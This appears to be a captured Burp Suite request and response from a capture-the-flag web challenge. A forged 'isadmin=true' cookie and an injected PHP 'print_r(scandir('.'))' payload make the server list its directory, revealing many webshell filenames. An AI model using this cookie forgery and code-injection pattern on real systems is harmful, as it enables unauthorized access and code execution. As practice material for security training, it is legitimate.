 1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.87.240:9001 ?
Request
Raw Params Headers Hex
POST /sql/do_Everythin.php HTTP/1.1
Host: 123.206.87.240:9001
Content-Length: 43
Cache-Control: max-age=0
Origin: http://123.206.87.240:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://123.206.87.240:9001/sql/do_Everythin.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: isadmin=true; PHPSESSID=gd17lheq4bj6vhm99o3un2b29der4jmv
Connection: close
Code=print_r(scandir('.'));&submit=DO+DO+DO
Response
Raw Headers Hex HTML Render
</script>
<body>
<div class="warpper">
<span>□□□□□□□□□□□□□</span>
<form action="#" name="form1" method="post" >
<div class="" >
Magic :
<input class="op" type="Magic"  name="Code" value="" maxlength="10" placeholder="23333333" disabled/>
</div>
<br>
<div >
<label for="button"><a data-title="DO DO DO"></a></label>
<input type="submit" id="button" name="submit" value="DO DO DO" hidden/>
</div>
</div>
</form>
</body>
</html>
Welcome :BlCkJaCk<br />Array
(
[0] => .
[1] => ..
[2] => 3.php
[3] => FI@g3.php
[4] => Silic.php
[5] => UDF.php
[6] => b374.php
[7] => b374k.min.php
[8] => b374k.php
[9] => do_Everythin.php
[10] => index.php
[11] => index1.php
[12] => libtinfo.so.5
[13] => muma.php
[14] => newfile.txt
[15] => shell.php
[16] => shellA.php
[17] => sql-config
[18] => testfile.txt
[19] => udf-moon.php
[20] => webshell.php
[21] => webshell2.php
)